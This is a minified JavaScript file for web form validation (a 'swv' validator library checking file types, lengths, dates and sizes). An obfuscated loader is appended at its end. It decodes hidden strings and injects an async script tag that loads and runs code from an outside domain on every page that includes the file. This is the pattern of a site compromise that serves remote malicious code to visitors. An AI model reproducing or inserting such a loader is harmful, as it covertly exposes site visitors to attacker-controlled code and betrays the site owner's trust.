.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===s[0])&&e.push(...n.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new n(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new n(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(s=new Date(t).getDay())?7:s;var s;return this.accept?.some((t=>e===parseInt(t)))})))throw new n(this)},g=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new n(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new n(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new n(this)},x=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new n(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new n(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new n(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new n(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new n(this)},$=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new n(this)},I=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new n(this)};var E;window.swv={validators:e,validate:(t,s,o={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,o))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));